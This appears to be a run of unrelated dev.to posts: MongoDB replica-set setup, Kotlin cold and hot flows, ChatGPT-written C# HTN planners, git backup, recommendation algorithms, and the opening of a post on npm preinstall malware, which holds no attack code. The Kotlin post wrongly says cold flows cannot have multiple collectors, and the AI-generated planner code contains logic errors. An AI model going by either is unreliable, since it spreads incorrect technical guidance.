##Conclusion
So, we considered how facial recognition uses AI and, in particular, machine learning. We have listed the main areas of development of these technologies. Touching on the technical aspects of creating automated systems for neural networks facial recognition, we identified common problems that arise in this process and promising ways to solve them.
From this article, you learned how AI face recognition works and what components it consists of. Also, we did not overlook the topic of the accuracy of this process. In particular, we revealed how to improve face recognition accuracy. You will be able to use the knowledge obtained from this article to implement your ideas in the research field. | dmitriykisil |
1,304,314 | How to run Mongo DB local as a replica set | In this post you will see how to run a Mongo DB server with replica set. For this, we will use... | 0 | 2022-12-21T01:25:06 | https://dev.to/akinncar/how-to-run-mongo-db-local-as-a-replica-set-176h | mongodb | In this post you will see how to run a Mongo DB server with replica set.
For this, we will use mongodb community that you can install [from your therminal](https://www.mongodb.com/docs/manual/tutorial/install-mongodb-on-os-x/).
First, create a folder to store your data, like:
`mkdir /data/mongodb/db0`
Then, start your server with this command.
`mongod --port 27017 --dbpath /data/mongodb/db0 --replSet rs0 --bind_ip localhost`
After first start, you will need to start the replica set.
Open your SGBD (you can use Mongosh) and run this command:
`rs.initiate()`
Now, you can restar your server to apply all changes:
Run `netstat -vanp tcp | grep 27017` in your therminal to get PID application, and kill then.
`kill -9 81094` (modify 81094 to your PID)
Then, run
`mongod --port 27017 --dbpath /data/mongodb/db0 --replSet rs0 --bind_ip localhost`
That's It! | akinncar |
1,304,351 | Cold Flow vs Hot Flow | In this blog, we will learn about Cold Flow vs Hot Flow in Kotlin. | 0 | 2022-12-21T03:53:25 | https://amitshekhar.me/blog/cold-flow-vs-hot-flow | kotlin, android | ---
title: Cold Flow vs Hot Flow
published: true
description: In this blog, we will learn about Cold Flow vs Hot Flow in Kotlin.
tags: kotlin, android
cover_image: https://dev-to-uploads.s3.amazonaws.com/uploads/articles/ndoyuvzr5elubol9eou6.png
canonical_url: https://amitshekhar.me/blog/cold-flow-vs-hot-flow
---
I am [**Amit Shekhar**](https://amitshekhar.me), a mentor helping developers in getting high-paying tech jobs.
Before we start, I would like to mention that, I have released a video playlist to help you crack the Android Interview: Check out [Android Interview Questions and Answers](https://www.youtube.com/playlist?list=PL_I3TGB7aK6jNBMZkw3FYdJXyf7quHdI8).
**This article was originally published at [amitshekhar.me](https://amitshekhar.me/blog/cold-flow-vs-hot-flow).**
In this blog, we will learn about Cold Flow vs Hot Flow in Kotlin.
This blog is a part of the series I have written on **Flow API in Kotlin**:
- [Mastering Flow API in Kotlin](https://amitshekhar.me/blog/flow-api-in-kotlin)
- [Creating Flow Using Flow Builder in Kotlin](https://amitshekhar.me/blog/creating-flow-using-flow-builder-in-kotlin)
- [Terminal Operators in Kotlin Flow](https://amitshekhar.me/blog/terminal-operators-in-kotlin-flow)
- Cold Flow vs Hot Flow - **YOU ARE HERE**
- [StateFlow and SharedFlow](https://amitshekhar.me/blog/stateflow-and-sharedflow)
- [Long-running tasks in parallel with Kotlin Flow](https://amitshekhar.me/blog/long-running-tasks-in-parallel-with-kotlin-flow)
- [Retry Operator in Kotlin Flow](https://amitshekhar.me/blog/retry-operator-in-kotlin-flow)
- [Retrofit with Kotlin Flow](https://amitshekhar.me/blog/retrofit-with-kotlin-flow)
- [Room Database with Kotlin Flow](https://amitshekhar.me/blog/room-database-with-kotlin-flow)
- [Kotlin Flow Zip Operator for Parallel Multiple Network Calls](https://amitshekhar.me/blog/kotlin-flow-zip-operator-parallel-multiple-network-calls)
- [Instant Search Using Kotlin Flow Operators](https://amitshekhar.me/blog/instant-search-using-kotlin-flow-operators)
- [Exception Handling in Kotlin Flow](https://amitshekhar.me/blog/exception-handling-in-kotlin-flow)
- [Unit Testing ViewModel with Kotlin Flow and StateFlow](https://amitshekhar.me/blog/unit-testing-viewmodel-with-kotlin-flow-and-stateflow)
Let me tabulate the differences between Cold Flow and Hot Flow for your better understanding so that you can decide which one to use based on your use case.
## Cold Flow vs Hot Flow
| Cold Flow | Hot Flow |
| :-------------------------------------------- | :--------------------------------------------- |
| It emits data only when there is a collector. | It emits data even when there is no collector. |
| It does not store data. | It can store data. |
| It can't have multiple collectors. | It can have multiple collectors. |
In Cold Flow, in the case of multiple collectors, the complete flow will begin from the beginning for each one of the collectors, do the task and emit the values to their corresponding collectors. It's like 1-to-1 mapping. 1 Flow for 1 Collector. It means a cold flow can't have multiple collectors as it will create a new flow for each of the collectors.
In Hot Flow, in the case of multiple collectors, the flow will keep on emitting the values, collectors get the values from where they have started collecting. It's like 1-to-N mapping. 1 Flow for N Collectors. It means a hot flow can have multiple collectors.
Let's understand all of those above points from the example code.
**Note:** I have just written the pseudo-code, this is not actual code. This is just written for the sake of understanding this topic in the simplest way.
**Cold Flow example**
Suppose, we have a Cold Flow that emits 1 to 5 at an interval of 1 second.
```kotlin
fun getNumbersColdFlow(): ColdFlow<Int> {
return someColdflow {
(1..5).forEach {
delay(1000)
emit(it)
}
}
}
```
Now, we are collecting:
```kotlin
val numbersColdFlow = getNumbersColdFlow()
numbersColdFlow
.collect {
println("1st Collector: $it")
}
delay(2500)
numbersColdFlow
.collect {
println("2nd Collector: $it")
}
```
The output will be:
```
1st Collector: 1
1st Collector: 2
1st Collector: 3
1st Collector: 4
1st Collector: 5
2nd Collector: 1
2nd Collector: 2
2nd Collector: 3
2nd Collector: 4
2nd Collector: 5
```
Both the collector will get all the values from the beginning. For both collectors, the corresponding Flow starts from the beginning.
**Hot Flow example**
Suppose, we have a Hot Flow that emits 1 to 5 at an interval of 1 second.
```kotlin
fun getNumbersHotFlow(): HotFlow<Int> {
return someHotflow {
(1..5).forEach {
delay(1000)
emit(it)
}
}
}
```
Now, we are collecting:
```kotlin
val numbersHotFlow = getNumbersHotFlow()
numbersHotFlow
.collect {
println("1st Collector: $it")
}
delay(2500)
numbersHotFlow
.collect {
println("2nd Collector: $it")
}
```
The output will be:
```
1st Collector: 1
1st Collector: 2
1st Collector: 3
1st Collector: 4
1st Collector: 5
2nd Collector: 3
2nd Collector: 4
2nd Collector: 5
```
The collectors will get the values from where they have started collecting. Here the 1st collector gets all the values. But the 2nd collector gets only those values that got emitted after 2500 milliseconds as it started collecting after 2500 milliseconds.
Also, we can configure the Hot Flow to store the data. For example, we can configure it to store the last emitted value.
For example, we configured the above example to store only one last emitted value.
```kotlin
fun getNumbersHotFlow(): HotFlow<Int> {
return someHotflow {
(1..5).forEach {
delay(1000)
emit(it)
}
}.store(count = 1)
}
```
Now, if we collect:
```kotlin
val numbersHotFlow = getNumbersHotFlow()
numbersHotFlow
.collect {
println("1st Collector: $it")
}
delay(2500)
numbersHotFlow
.collect {
println("2nd Collector: $it")
}
```
The output will be:
```
1st Collector: 1
1st Collector: 2
1st Collector: 3
1st Collector: 4
1st Collector: 5
2nd Collector: 2
2nd Collector: 3
2nd Collector: 4
2nd Collector: 5
```
The collectors will get an extra value in addition to the values from where they have started collecting. Here the 1st collector gets all the values. But the 2nd collector will also get "2"(as it stores the last emitted value) in addition to those values that got emitted after 2500 milliseconds even though it started collecting after 2500 milliseconds.
This is how Hot Flow can store data.
So, now we have the idea about Cold Flow and Hot Flow.
This was all about the Cold Flow vs Hot Flow in Kotlin.
Both the StateFlow and SharedFlow in Kotlin are Hot Flows. Learn about them: [StateFlow and SharedFlow](https://amitshekhar.me/blog/stateflow-and-sharedflow)
Master Kotlin Coroutines from here: [Mastering Kotlin Coroutines](https://amitshekhar.me/blog/kotlin-coroutines)
That's it for now.
Thanks
[**Amit Shekhar**](https://amitshekhar.me)
You can connect with me on:
- [Twitter](https://twitter.com/amitiitbhu)
- [YouTube](https://www.youtube.com/@amitshekhar)
- [LinkedIn](https://www.linkedin.com/in/amit-shekhar-iitbhu)
- [GitHub](https://github.com/amitshekhariitbhu)
[**Read all of my high-quality blogs here.**](https://amitshekhar.me/blog)
| amitiitbhu |
1,304,376 | [ChatGPT] Hierarchical Task Network (HTN) | Continuing a previous post on LinkedIn. Example of ChatGPT implementation of HTN in C#. I had to... | 0 | 2022-12-21T05:38:21 | https://dev.to/colnaghi/chatgpt-hierarchical-task-network-htn-k4c | chatgpt, gamedev, csharp | Continuing a [previous post on LinkedIn](https://www.linkedin.com/feed/update/urn:li:activity:7010816654171410432/).
Example of **[ChatGPT](https://chat.openai.com/chat)** implementation of **[HTN](https://en.wikipedia.org/wiki/Hierarchical_task_network)** in C#.
I had to ask for it to complete the answer, which was truncated at first.
**Prompts:**
1. "_show a C# implementation of hierarchical task network_"
2. "_the answer is incomplete_"
**Full response:**
```csharp
using System;
using System.Collections.Generic;
/*
* This code defines a domain in which the goal is to build a wall given some bricks and mortar.
* It also defines a set of tasks and methods that can be used to achieve this goal, and an HTN
* planner that uses these tasks and methods to find a plan to solve the problem.
*/
namespace HTNExample
{
// Define the domain and problem
class WorldState
{
public bool HasBrick { get; set; }
public bool HasMortar { get; set; }
public bool HasWall { get; set; }
}
class Problem
{
public WorldState InitialState { get; set; }
public WorldState GoalState { get; set; }
}
// Define the tasks and methods
abstract class Task
{
public abstract bool CanExecute(WorldState state);
public abstract void Execute(WorldState state);
}
class BuildWallTask : Task
{
public override bool CanExecute(WorldState state)
{
return state.HasBrick && state.HasMortar;
}
public override void Execute(WorldState state)
{
state.HasWall = true;
}
}
class GetBrickTask : Task
{
public override bool CanExecute(WorldState state)
{
return !state.HasBrick;
}
public override void Execute(WorldState state)
{
state.HasBrick = true;
}
}
class GetMortarTask : Task
{
public override bool CanExecute(WorldState state)
{
return !state.HasMortar;
}
public override void Execute(WorldState state)
{
state.HasMortar = true;
}
}
class Method : Task
{
public List<Task> Subtasks { get; set; }
public Method()
{
Subtasks = new List<Task>();
}
public override bool CanExecute(WorldState state)
{
foreach (var subtask in Subtasks)
{
if (!subtask.CanExecute(state))
{
return false;
}
}
return true;
}
public override void Execute(WorldState state)
{
foreach (var subtask in Subtasks)
{
subtask.Execute(state);
}
}
}
class GetBrickAndMortarMethod : Method
{
public GetBrickAndMortarMethod()
{
Subtasks.Add(new GetBrickTask());
Subtasks.Add(new GetMortarTask());
}
}
// Define the HTN planner
class HTNPlanner
{
public static List<Task> Plan(Problem problem)
{
var plan = new List<Task>();
var state = problem.InitialState;
while (!state.HasWall)
{
if (state.HasBrick && state.HasMortar)
{
plan.Add(new BuildWallTask());
}
else
{
plan.Add(new GetBrickAndMortarMethod());
}
state = problem.InitialState;
foreach (var task in plan)
{
task.Execute(state);
}
}
return plan;
}
}
// Test the HTN planner
class Program
{
static void Main(string[] args)
{
var problem = new Problem
{
InitialState = new WorldState { HasBrick = false, HasMortar = false, HasWall = false },
GoalState = new WorldState { HasBrick = true, HasMortar = true, HasWall = true }
};
var plan = HTNPlanner.Plan(problem);
foreach (var task in plan)
{
Console.WriteLine(task.GetType().Name);
}
}
}
}
```
I also asked for a **second example**, which I tampered with a bit, but the core answer remains:
```csharp
using System;
using System.Collections.Generic;
/*
* A Hierarchical Task Network (HTN) is a planning representation that can be used to solve problems that
* involve tasks that have hierarchical structure and require ordering and decomposition. Here's one way
* you could implement an HTN in C#:
*
* Define the domain and problem: Start by defining the domain in which you want to solve problems
* using an HTN. This typically involves identifying the tasks that can be performed, the objects
* and concepts that are relevant to the domain, and the relationships between them. You should also
* define the problem you want to solve, which should include the initial state, the goal state, and the
* available actions that can be used to transform the initial state into the goal state.
*
* Implement the HTN planner: Next, you'll need to implement the HTN planner itself. This typically
* involves defining the HTN methods and operators that can be used to decompose high-level tasks
* into sequences of lower-level tasks. You'll also need to implement the planning algorithm that
* selects and executes these methods and operators in order to achieve the goal state.
*
* Test the HTN planner: Once you've implemented the HTN planner, you should test it to ensure that it's
* working correctly. This typically involves defining a set of test cases that cover a range of different
* domains and problems, and verifying that the planner is able to find a solution for each of these test cases.
*
* This example defines a domain with three locations (A, B, C), two object types (Ball, Box),
* and three tasks (GoToLocation, PickUpObject, PutDownObject). The HTN planner tries to find a plan to
* transform the initial state into the goal state by decomposing the GoToLocation task into subtasks.
*/
namespace HTNExample1 {
// Define the domain and problem
public class Domain {
public enum TaskType {
TransportObjectToLocation,
GoToLocation,
PickUpObject,
PutDownObject
}
public enum Location {
A,
B,
C
}
public enum ObjectType {
Ball,
Box
}
public class State {
public Location AgentLocation;
public Dictionary<ObjectType, Location> ObjectLocations;
public bool HasObject;
public ObjectType ObjectType;
}
public class Problem {
public State InitialState;
public State GoalState;
}
}
// Implement the HTN planner
public class HTNPlanner {
private Domain domain;
private Domain.Problem problem;
public List<Domain.TaskType> plan;
public HTNPlanner(Domain domain, Domain.Problem problem) {
this.domain = domain;
this.problem = problem;
this.plan = new List<Domain.TaskType>();
}
public bool Plan() {
// Check if the initial state is already the goal state
if (problem.InitialState.Equals(problem.GoalState)) {
return true;
}
// Define the top-level task and try to decompose it
Domain.TaskType topLevelTask = Domain.TaskType.TransportObjectToLocation;
return DecomposeTask(topLevelTask, problem.InitialState, problem.GoalState);
}
private bool DecomposeTask(Domain.TaskType task, Domain.State state, Domain.State goal) {
// Check if the given state is already the goal state
if (state.Equals(goal)) {
return true;
}
switch (task) {
case Domain.TaskType.TransportObjectToLocation:
// Decompose the GoToLocation task into subtasks
Domain.TaskType[] subtasks = {
Domain.TaskType.PickUpObject,
Domain.TaskType.GoToLocation,
Domain.TaskType.PutDownObject
};
foreach (Domain.TaskType subtask in subtasks) {
if (DecomposeTask(subtask, state, goal)) {
plan.Add(task);
return true;
}
}
break;
case Domain.TaskType.GoToLocation:
if (state.AgentLocation != goal.AgentLocation) {
state.AgentLocation = goal.AgentLocation;
return true;
}
else {
return false;
}
case Domain.TaskType.PickUpObject:
// Check if the agent can pick up the object in the current state
if (state.HasObject || state.ObjectLocations[state.ObjectType] != state.AgentLocation) {
return false;
}
// Update the state and add the task to the plan
state.HasObject = true;
plan.Add(task);
return true;
case Domain.TaskType.PutDownObject:
// Check if the agent has the object in the current state
if (!state.HasObject) {
return false;
}
// Update the state and add the task to the plan
// Update the state and add the task to the plan
state.HasObject = false;
state.ObjectLocations[state.ObjectType] = state.AgentLocation;
plan.Add(task);
return true;
default:
throw new ArgumentException("Invalid task type");
}
return false;
}
}
// Test the HTN planner
class Program
{
static void Main(string[] args)
{
// Define the domain
Domain domain = new Domain();
// Define the initial and goal states
Domain.State initialState = new Domain.State {
AgentLocation = Domain.Location.A,
ObjectLocations = new Dictionary<Domain.ObjectType, Domain.Location>
{
{ Domain.ObjectType.Ball, Domain.Location.A },
{ Domain.ObjectType.Box, Domain.Location.C }
},
HasObject = false,
ObjectType = Domain.ObjectType.Ball
};
Domain.State goalState = new Domain.State {
AgentLocation = Domain.Location.B,
ObjectLocations = new Dictionary<Domain.ObjectType, Domain.Location>
{
{ Domain.ObjectType.Ball, Domain.Location.B },
{ Domain.ObjectType.Box, Domain.Location.C }
},
HasObject = false,
ObjectType = Domain.ObjectType.Ball
};
Domain.Problem problem = new Domain.Problem {
InitialState = initialState,
GoalState = goalState
};
// Create an HTN planner and try to find a plan
HTNPlanner planner = new HTNPlanner(domain, problem);
if (planner.Plan()) {
Console.WriteLine("Found a plan:");
foreach (Domain.TaskType task in planner.plan) {
Console.WriteLine(task);
}
}
else {
Console.WriteLine("No plan found");
}
}
}
}
```
| colnaghi |
1,304,702 | How do you get the most out of dev tutorials? | I recently started following Amy Duttons Everything Svelte course (highly recommend, by the way, it's... | 0 | 2022-12-21T10:31:31 | https://dev.to/josefine/how-do-you-get-the-most-out-of-dev-tutorials-55ga | webdev, productivity, codenewbie, discuss | I recently started following [Amy Duttons](https://twitter.com/selfteachme) [Everything Svelte](https://www.everythingsvelte.com/) course (highly recommend, by the way, it's super helpful and well made 🙏) and feel like I'm learning a lot. The longer I followed the different classes, however, the more I noticed that I was listening and kind of following along with the project, copying the code into my local project step by step; _but it was quite passive_.
**This can not be the best way to do this 😄 What do you do to make the most out of the tutorials you follow?** I'm grateful for any words of advice 🙌 (or just hearing that I'm not alone in this🙈)
I now started taking physical notes and applying some of the things I learned in a different project - this is already really helpful to my own learning style but I'm curious to hear if there are other things I could do ✨
Thank you so much 🙏 | josefine |
1,304,731 | Your Own Git Backup Script vs. Repository Backup Software | When it comes to files, endpoints, servers, or VMs – a third-party backup software is something... | 0 | 2022-12-21T11:35:14 | https://gitprotect.io/blog/your-own-git-backup-script-vs-repository-backup-software/ | devops, security, git, github | When it comes to files, endpoints, servers, or VMs – a third-party backup software is something obvious. Try to find a business that doesn’t have it – nearly impossible, right? And now let’s consider any business with IT department, software development companies, or software houses – what is a key asset within those businesses? Source code as intellectual property. Sometimes it even defines the market value of such companies (especially including startups). So… for them – git repository backup should be of even bigger importance. How to protect the source code hosted within GitHub, GitLab, or Bitbucket?
No protection, self-written git backup scripts based on git-clone command, snapshots of local repositories, on-premise backup – this is how companies try to deal with git repository backup today. In this blog post, we will take a look at the pros and cons of managing your own git backup scripts vs. repository backup software.
## Managing your own git backup script – pros and cons
Managing your own git backup scripts of GitLab, GitHub, and Bitbucket in-house obligates you to manage all the processes, infrastructure, maintenance costs to make your internal copies. In the beginning, it might be laborious and time-consuming but it seems cost-effective. However, it turns out that in a long-term perspective, the working hours of the employees managing backups and all related maintenance expenses can cost you a fortune.
💡 Content recommendation: [How to write a GitHub backup script](https://gitprotect.io/blog/how-to-write-a-github-backup-script-and-why-not-to-do-it/)
### PRO: Customization
Managing your own git backup script lets you decide how it should work to meet specifications, legal and internal requirements. You can decide how it should integrate with other elements of your organization. You know best what kind of data you want to protect, how often this backup should perform, and how you should be able to customize and manage it. However, are you sure how are you gonna make it happen? Can you supervise your employees in this matter? Do you have enough time and resources to write down specifications, delegate developers to write such script, and finally, someone to maintain it?
### CON: High long-term costs
If you want to make your own backups you have to delegate internal employees to work on it, test it on a regular basis and maintain it. You need to supervise their work and further maintenance activities. You need to dedicate some time to consider how this script should work. For example – think about data retention. You need to have such assumptions unless you have to keep in mind to manually remove older backup copies to make room for new ones…
So even if maintaining a git backup script is just a part-time job of your employee, it distracts him from his core duties. And now – let’s assume that you sacrificed your employee time and you finally have your own backup script. Now somebody has to test it and maintain it as a part of his routine. As in most software, not only in the backup case, most costs occur during use so, in a long-term perspective, such a git backup script costs you huge money you would be able to invest somewhere else once having third-party repository backup software.
### CON: Responsibility
Moreover, if the event of failure happens and your backup script fails so you won’t be able to restore the data, the only person you can blame is yourself. Or at least your management will do that. Are you sure you need this additional responsibility on your shoulders?
### CON: No git restore guarantee
Please bear in mind that having a git backup script allows you to do only copies. Once you need to recover your data from such copies – you need to write another script. Then, just think about how long will it take to write a git restore script and how long will you have to work without access to your source code.
## Third-party repository backup software – pros and cons
When you are buying a third-party repository backup software you know you pay for a piece of mind, saving your employees time so they can focus on core duties, reducing administration and maintenance costs. What is most important, you gain data protection and restore guarantee. Initial higher-cost seems now pretty slight when you consider it in the long-term. It turns out that it’s a pretty small investment for all of the security it provides…
###PRO: All the best of professional backup solution
The third-party [DevOps backup software](https://gitprotect.io/) such as for instance GitProtect.io enables you to protect all GitHub, GitLab, Bitbucket (and Jira) data – no matter what hosting service you use. You can backup all GitHub, Bitbucket and GitLab repositories and metadata – both local and cloud. Including comments, requests, milestones, issues, wikis, and much more.
You have access to the most professional features of general backup software such as:
- any storage compatibility (you can store your copies on SMB network shares, local disc resources, public clouds)
- long-term retention and advanced rotation schemes – GFS and FIFO for git archive options, legal compliance, and effective storage usage.
- full automation (“set-and-forget”) and central management
- predefined backup plans or advanced plan customization (so you can adjust backup performance to your company requirements and specification and execute backups even several times a day)
- wide range of recovery options (including granular, point-in-time recovery, cross-over recovery, and easy migration between git hosting platforms)
Even if you delegate your best developers to write you a backup script, they probably won’t be able to deliver you such advanced and secure features as a professional backup provider and won’t ensure you with the same guarantee of data accessibility and recoverability.
### PRO: Security and recovery guarantee
Speaking about best practices – for all third-party professional backup software providers security is an integral part of their DNA. They need to make sure that the data is well protected, accessible, and recoverable from any point in time, as fast as you need it.
We bet your business probably relies on software and digital assets more than ever before. That is why you need to be sure the git repository backup software you use provides you with key security measures. Such as encryption (AES is desired), zero-knowledge encryption, no-single-point-of-failure, web-based architecture. Daily email notification and audit logs should keep you up to date with the backup execution.
### PRO: Lower long-term costs
You might think an external repository backup software is an expensive option. But try to compare a git backup script vs. repository backup software and calculate how much you are going to pay for writing and implementing internal procedures, specifications and methods. Then, add hours spent on maintenance, tests, and administration of your employee. Finally, consider an alternate cost – how much money would this employee bring you while he would do his normal work instead. We will make a bet, that initial higher costs seem pretty slight now – long-term costs of a third-party repository backup software now seem more attractive, and your employees can focus on what they are best at – their work. And bring you money.
### CON: Limited control
Like with every kind of third-party software you don’t have control over each aspect of its pricing, terms of services, and potential changes in the future. So you should consider what is more important to you – choosing a third-party repository backup software with limited control and team’s focus on solving core business problems or maintaining your own git backup script over which you have full control with devoting priceless time of your developers.
### PRO: Meeting the shared responsibility model
Whether you use GitHub, GitLab, or Atlassian, like most SaaS providers, those also rely on [shared responsibility models](https://gitprotect.io/blog/github-shared-responsibility-model-and-source-code-protection/). In short: service providers are responsible for the accessibility and availability of their infrastructure while you, as a data owner, are responsible for data protection. Are you sure that your own, internal git backup script is safe enough? Have you considered all possible scenarios of losing your data? Finally, do you have a git restore script written as well? With a third-party backup solution you share this concern – now also an external company is responsible for keeping your data safe, accessible, and recoverable. | ssmarta |
1,304,769 | Harfli uchburchak yaratish! | #include <iostream> using namespace std; int main() { cout << " A\n"; cout << "... | 0 | 2022-12-21T12:39:20 | https://dev.to/thequvonc/harfli-uchburchak-yaratish-3eag | beginners, cpp, programming | ```cpp
#include <iostream>
using namespace std;
int main() {
cout << " A\n";
cout << " A A\n";
cout << "AAAAA";
return 0;
}
```
bunda birinchi navbatta `<iostream>` kutubxonasini chaqirib olamiz va keyin `using namespace std;` ni xam yozamiz . albatta `int main (){` ni kiritib keyin
`cout << " A` ( etibor qaratamizz bu yerda A dan oldin joy tashladm chunki `console`dagi javobda A lar uchburchakni xosil qilish kerak!)
va uninhg oldiuga albatta `\n` ni joylaymiz chunki bular qatori alohida bolishi kerak!
qatorimiz tugaganida oxiriga `; ` belgisini qoyamiz!
oxirida albatta `return 0;` va eng oxirida `}` belgisini qoyishimiz zarur!
@dawroun | thequvonc |
1,304,803 | Five Recommendation Algorithms No Recommendation Engine Is Whole Without | In order to make recommendations, the recommendation engines of today can no longer identify a... | 0 | 2022-12-21T13:48:21 | https://memgraph.com/blog/five-recommendation-algorithms-no-recommendation-engine-is-whole-without | In order to make recommendations, the recommendation engines of today can no longer identify a connection between certain users, reviews and products exist. To truly make their mark in the market, companies need to have recommendation engines that analyze that data from every angle. A truly accurate and adaptable recommendation engine dissects those relationships to extract their significance, influence and weight.
Relationships are analyzed using recommendation algorithms. The most widely used recommendation algorithm is collaborative filtering - a method for automatically predicting (filtering) users' interests by gathering preferences or taste information from other users (collaborating). The collaborative filtering method's core premise is that if two people have the same view on a certain subject, they are more likely to have it on a different subject than two randomly selected people.
A collaborative filtering recommendation system for product preferences forecasts which products a user will enjoy based on a partial list of the user's interests (reviews).

But this algorithm that connects two or three dots within data, although very popular, is no longer good enough. People spend a lot of time and money researching algorithms that take into account data that could influence someone's purchase, such as their shopping habits, market trends, wishlist contents, recently viewed items, search history, reviews, platform activity, and many more.
Creating an algorithm to take so many variables into consideration isn’t an easy task. Especially in relational databases where creating connections between tables is expensive even with rudimentary algorithms such as collaborative filtering.
But data stored in graph databases is already connected with rich relationships. Graph algorithms use those relationships between nodes to extract key information and combine them to give precise recommendations. That is precisely why most of the algorithms used for recommendation engines have been designed especially for graphs. And the best thing is, the algorithms and their implementations are free to use, you only need to adapt them to your use case.
Some of the graph algorithms used in recommendation engines are Breadth-first search (BFS), PageRank, Community Detection, and Link Prediction. And if the recommendation should be highly time-sensitive, their use can be enhanced by using dynamic versions of algorithms. Dynamic algorithms do not recalculate all the values in the graph, from the first to the last node, as the standard algorithms do. They only recalculate those values affected by the changes in the data, thus shortening the computation time and expenses.
## Breadth-first search (BFS)
In recommendation engines, the breadth-first search can be used to find all the products the user might be interested in buying based on what other people with a similar shopping history bought.
The algorithm is simple, it chooses a starting node and starts exploring all the nodes that are connected to it. Then, it moves the starting point to one of the explored nodes and finds all nodes that are connected to that node. Following that logic, it goes through all the connected nodes in a graph.
In recommendation engines, the algorithm would start with the user and find all the products the user bought. From those products, it would deepen the search to find all the other users that bought those same products. Then, it would find all the other products those users bought which are not connected to the target user, meaning the user didn’t buy those products.
Upon further filtering, defined by certain criteria seen in the history of the targeted user, products would be filtered out. For example, maybe the user never bought or search for any equipment for freshwater fishing, so it doesn’t make sense to recommend those products. Maybe the user prefers buying in bulk or when items are discounted. In the end, the recommendation engine recommends the items the user might be the most interested in buying.
## PageRank
PageRank algorithm can be used to recommend the best fitting or currently trending product that the target user might be interested in buying. The recommendation is based on the number of times this product was bought and how reliable the users are that bought or reviewed the product. A reliable user is a user with a valid shopping history and reviews. An unreliable user is a fake customer buying to pump up selling numbers of specific products to make them appear desirable.
The algorithm calculates the importance of each node by counting how many nodes are pointing to it and what their PageRank (PR) value is. There are a few methods to calculate PR values, but the most used one is [PageRank Power Iteration](https://www.youtube.com/watch?v=VpiyOxiVmCg&ab_channel=ArtificialIntelligence-AllinOne). PR values can be values between 0 and 1, and when all values on a graph are summed, the result is equal to 1. The essential premise of the algorithm is that the more important a node is, the more nodes will probably be connected to it.

In recommendation engines, the PageRank algorithm can be utilized to detect which products are currently trending or to find users who are the most influential, meaning things they buy are often bought by a lot of other users later on and incorporate that result in the final recommendation.
## Community Detection Algorithms
Recommendation engines benefit from analyzing how users behave. According to that behavior, they can identify customers with similar behaviors and group them. Once a group of users with similar buying habits is identified, recommendations can be targeted based on the groups they belong to and the habits of that group.
Detecting groups of people, or communities, is done by using community detection graph algorithms. Graph communities are groups of nodes where nodes inside of the group have denser and better connections between themselves than with other nodes in the graph.
The most used community detection graph algorithms are Girvan-Newman, Louivan and Leiden. The Girvan-Newman algorithm detects communities by progressively removing edges from the original network. In each iteration, the edge with the highest edge betweenes, that is, the number of shortest paths between nodes that go through a specific edge is removed. Once the stopping criteria are met, the engine is left with densely-connected communities.
Louvain and Leiden algorithms are similar, but the Leiden algorithm is an improved version of the Louvain algorithm. Both algorithms detect communities by trying to group nodes to optimize modularity, that is, a measure that expresses the quality of the division of a graph into communities.
In the first iteration, each node is a community for itself, and the algorithm tries to merge communities together to improve modularity. The algorithm stops once the modularity can’t be improved between two iterations.
Any of these algorithms can be used in recommendation engines for detecting communities of users. A community can be a group of users that are buying products from the same categories or have similar buying habits or wishlists. Based on the community the customer belongs to, recommendations are given based on what others in the same community are buying.
## Link Prediction
Graph neural networks (GNNs) have become very popular in the last few years. Every node in a graph can have a feature vector (embedding), which essentially describes that node with a vector of numbers. In standard neural networks, the connection to others is regarded only as a node feature.
However, GNNs can leverage both content information (user and product node features) as well as graph structure (user-product relationships), meaning they also consider node features that are in the neighborhood of the targeted node. To learn more about GNNs, check out this [article](https://distill.pub/2021/gnn-intro/) and this [video](https://www.youtube.com/watch?v=F3PgltDzllc&list=PLoROMvodv4rPLKxIpqhjhPgdQy7imNkDn&index=18&ab_channel=StanfordOnline).
In the recommendation engine, GNNs can be used for Link Prediction tasks. Link prediction requires the GNN model to predict the relationship between two given nodes or predict the target node (or source node) given a source node (or target node) and a labeled relationship.
That would mean that the GNN model within the recommendation engine would be given two nodes as input. One node represents a customer, and the other represents a product. Based on the current graph structure and features of those two nodes, the model predicts if the customer will buy this product or not. The more active the user is, the more GNN model will learn about him and make better recommendations.
## Dynamic algorithms
Data in recommendation engines is constantly being created, deleted and updated. At one point, the season for certain fish types starts, or a boat has proved faulty, causing an accident and people are no longer browsing, let alone considering buying products by that brand. Recommendation algorithms need to take into account every single change that happens in the market to make the best recommendation.
Standard algorithms we mentioned above need to recalculate all the values from the very first node on every or every few changes. This redundancy creates a bottleneck as it is very time-consuming and computationally expensive.
But graphs have a solution to this problem as well - dynamic graph algorithms. By introducing dynamic graph algorithms, computations are no longer executed on the entirety of the dataset. They compute the graph properties from the previous set of values.
Recommendation graph algorithms mentioned above, such as PageRank, Louvain and Leiden, have their dynamic counterparts which can be used in dynamic streaming environments with some local changes. With the dynamic version of algorithms, recommendations become time-sensitive and adapt to changes instantly.
## Conclusion
The power behind any recommendation engine is the algorithms used to create recommendations. The most powerful recommendation algorithms are made especially for graph data. In this blog post, we covered more than five algorithms that calculate precise and effective recommendations. That’s five more reasons why [your recommendation engine should be using a graph database instead of a relational one](https://memgraph.com/blog/faster-recommendations-with-graph-databases?utm_source=devto&utm_medium=referral&utm_campaign=blog_repost).
If you are already using a graph database, but some of these algorithms are new to you, we recommend you utilize them in your engine. No recommendation engine is necessary for that recommendation! It’s that clear!
[](https://memgraph.com/blog?topics=Recommendation+Engine&utm_source=devto&utm_medium=referral&utm_campaign=blog_repost&utm_content=banner#list) | niko4299 | |
1,305,100 | Hunting for malware in npm | I've spent the past two years or so hunting for malware in open source ecosystems (mostly npm and... | 0 | 2022-12-22T00:55:03 | https://dev.to/scovetta/hunting-for-malware-in-npm-4c14 | security, opensource, malware | I've spent the past two years or so hunting for malware in open source ecosystems (mostly npm and PyPI, but a bit in the others too). We've found and reported over 20,000 instances in that time, and while we're certainly not the only group to be doing this work, I'm proud of how quickly we're able to detect and report.
In this post, I wanted to share some details about how I discover these and what I do about them. I'm only going to talk about one specific malware type, which is among the most basic. There have been previous write-ups about these, so there's nothing "new" in this post that you can't learn elsewhere.
### How Malware Executes
When you install a package from npm, the package has an opportunity to run "preinstall" scripts. These are arbitrary commands, defined in package.json, that run either before, during, or after installation. (There are a few others; check out the [docs](https://docs.npmjs.com/cli/v9/using-npm/scripts) for more information.)
Since these preinstall scripts can do pretty much anything, they're a simple source for malware. Attackers can exfiltrate data, install other packages, make changes to your system, or anything else that the user running the script would be able to do, including connecting to other network endpoints.
### Detecting Preinstall Malware
